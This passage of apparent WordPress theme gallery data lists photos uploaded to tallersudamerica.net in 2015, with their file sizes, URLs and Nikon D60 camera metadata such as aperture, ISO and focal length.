(Medium)","caption":""},"1037127083":{"id":651,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0888-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0888-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0888-Medium-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0888-Medium-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0888-Medium.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347436,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0888 (Medium)","caption":""},"1522878677":{"id":650,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0880-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0880-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0880-Medium-545x482.jpg","width":545,"height":482,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0880-Medium.jpg","width":869,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347281,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0880 (Medium)","caption":""},"2026730342":{"id":649,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/DSC_0878-Medium.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0878-Medium-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0878-Medium-545x404.jpg","width":545,"height":404,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0878-Medium-1024x760.jpg","width":1024,"height":760,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/DSC_0878-Medium.jpg","width":1035,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1402347198,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0878 (Medium)","caption":""},"1229243453":{"id":730,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_1042.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_1042-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_1042-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_1042-1024x682.jpg","width":1024,"height":682,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_1042.jpg","width":1153,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399933779,"copyright":"","focal_length":"23","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_1042","caption":""},"334095303":{"id":731,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/1.jpg","internal":true,"sizes":{"thumbnail":{"file":"1-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"1-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"1-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/1.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399933201,"copyright":"","focal_length":"55","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"1","caption":""},"1392614053":{"id":732,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/2.jpg","internal":true,"sizes":{"thumbnail":{"file":"2-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"2-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"2-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/2.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399932339,"copyright":"","focal_length":"26","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"2","caption":""},"1358912807":{"id":733,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/3.jpg","internal":true,"sizes":{"thumbnail":{"file":"3-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"3-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"3-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/3.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931648,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"3","caption":""},"2133266324":{"id":734,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/4.jpg","internal":true,"sizes":{"thumbnail":{"file":"4-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"4-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"4-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/4.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931448,"copyright":"","focal_length":"22","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"4","caption":""},"50669840":{"id":735,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/5.jpg","internal":true,"sizes":{"thumbnail":{"file":"5-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"5-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"5-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/5.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399930861,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"5","caption":""},"2129538353":{"id":736,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/6.jpg","internal":true,"sizes":{"thumbnail":{"file":"6-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"6-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"6-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/6.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399929334,"copyright":"","focal_length":"24","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"6","caption":""},"431213434":{"id":737,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/7.jpg","internal":true,"sizes":{"thumbnail":{"file":"7-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"7-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"7-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/7.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399928165,"copyright":"","focal_length":"18","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"7","caption":""},"1443289731":{"id":738,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0824.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0824-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0824-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0824-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0824.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399927856,"copyright":"","focal_length":"31","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0824","caption":""},"583019515":{"id":739,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0828.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0828-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0828-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0828-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0828.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399928165,"copyright":"","focal_length":"18","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0828","caption":""},"795345990":{"id":740,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0840.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0840-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0840-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0840-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0840.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399928454,"copyright":"","focal_length":"35","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0840","caption":""},"1318640156":{"id":741,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0849.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0849-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0849-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0849-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0849.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399928663,"copyright":"","focal_length":"18","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0849","caption":""},"1646496958":{"id":742,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0857.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0857-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0857-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0857-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0857.jpg","width":768,"height":1152}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399929089,"copyright":"","focal_length":"20","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0857","caption":""},"287802529":{"id":743,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0866.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0866-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0866-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0866-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0866.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399929286,"copyright":"","focal_length":"28","iso":"800","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0866","caption":""},"715571119":{"id":744,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0875.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0875-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0875-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0875-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0875.jpg","width":768,"height":1151}},"image_meta":{"aperture":8,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399929462,"copyright":"","focal_length":"23","iso":"1600","shutter_speed":"0.04","title":"","orientation":1},"description":"","title":"DSC_0875","caption":""},"302339546":{"id":745,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0901.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0901-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0901-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0901-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0901.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399930654,"copyright":"","focal_length":"24","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0901","caption":""},"1744314267":{"id":746,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0903.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0903-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0903-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0903-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0903.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399930787,"copyright":"","focal_length":"32","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0903","caption":""},"933405152":{"id":747,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0908.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0908-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0908-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0908-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0908.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399930845,"copyright":"","focal_length":"24","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0908","caption":""},"984217584":{"id":748,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0911.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0911-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0911-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0911-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0911.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399930861,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0911","caption":""},"1428378033":{"id":749,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0913.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0913-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0913-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0913-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0913.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399930873,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0913","caption":""},"1793129821":{"id":750,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0919.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0919-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0919-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0919-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0919.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399930959,"copyright":"","focal_length":"26","iso":"1600","shutter_speed":"0.02","title":"","orientation":1},"description":"","title":"DSC_0919","caption":""},"754446971":{"id":751,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0927.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0927-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0927-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0927-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0927.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931192,"copyright":"","focal_length":"26","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"DSC_0927","caption":""},"1161951319":{"id":752,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0928.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0928-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0928-545x459.jpg","width":545,"height":459,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0928.jpg","width":911,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931215,"copyright":"","focal_length":"22","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"DSC_0928","caption":""},"248597722":{"id":753,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0930.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0930-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0930-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0930-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0930.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931260,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"DSC_0930","caption":""},"251810064":{"id":754,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0946.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0946-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0946-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0946-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0946.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931648,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"DSC_0946","caption":""},"2074683167":{"id":755,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0956.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0956-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0956-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0956-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0956.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931867,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"DSC_0956","caption":""},"1500953267":{"id":756,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0958.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0958-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0958-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0958-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0958.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399931892,"copyright":"","focal_length":"19","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"DSC_0958","caption":""},"1666284572":{"id":757,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0961.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0961-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0961-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0961-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0961.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399932005,"copyright":"","focal_length":"22","iso":"1600","shutter_speed":"0.016666666666667","title":"","orientation":1},"description":"","title":"DSC_0961","caption":""},"2104508977":{"id":758,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0996.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0996-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0996-545x545.jpg","width":545,"height":545,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0996.jpg","width":768,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399932629,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0996","caption":""},"1565108508":{"id":759,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_0998.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_0998-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_0998-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_0998-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_0998.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399932664,"copyright":"","focal_length":"30","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_0998","caption":""},"1181024263":{"id":760,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_1005.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_1005-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_1005-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_1005-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_1005.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399932850,"copyright":"","focal_length":"35","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_1005","caption":""},"1229158391":{"id":761,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_1006.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_1006-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_1006-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_1006-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_1006.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399932968,"copyright":"","focal_length":"35","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_1006","caption":""},"1772411508":{"id":762,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_1013.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_1013-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_1013-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_1013-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_1013.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399933061,"copyright":"","focal_length":"20","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_1013","caption":""},"2038503311":{"id":763,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_1023.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_1023-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_1023-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_1023-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_1023.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399933351,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_1023","caption":""},"1790405958":{"id":764,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_1027.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_1027-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_1027-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"DSC_1027-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_1027.jpg","width":1152,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399933410,"copyright":"","focal_length":"32","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_1027","caption":""},"127234594":{"id":765,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/DSC_1033.jpg","internal":true,"sizes":{"thumbnail":{"file":"DSC_1033-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"DSC_1033-545x365.jpg","width":545,"height":365,"mime-type":"image\/jpeg"},"large":{"file":"DSC_1033-1024x686.jpg","width":1024,"height":686,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/DSC_1033.jpg","width":1147,"height":768}},"image_meta":{"aperture":5.6,"credit":"","camera":"NIKON D60","caption":"","created_timestamp":1399933621,"copyright":"","focal_length":"18","iso":"1600","shutter_speed":"0.025","title":"","orientation":1},"description":"","title":"DSC_1033","caption":""}});} }
/* THM */
